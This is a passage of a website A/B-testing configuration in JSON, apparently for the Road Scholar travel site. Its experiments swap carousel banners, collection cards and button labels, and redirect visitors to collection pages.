"id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "5403470577008640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": 